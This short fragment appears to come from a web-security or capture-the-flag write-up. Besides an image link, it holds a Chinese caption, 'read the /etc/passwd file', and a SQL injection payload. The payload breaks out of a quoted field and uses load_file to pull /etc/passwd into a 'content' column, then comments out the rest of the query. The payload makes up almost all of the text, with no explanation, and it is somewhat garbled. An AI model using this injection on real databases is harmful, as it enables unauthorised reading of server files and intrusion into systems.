 读取/etc/passwd文件 1 a',content=(select (load_file(' /etc/ passwd'))),/*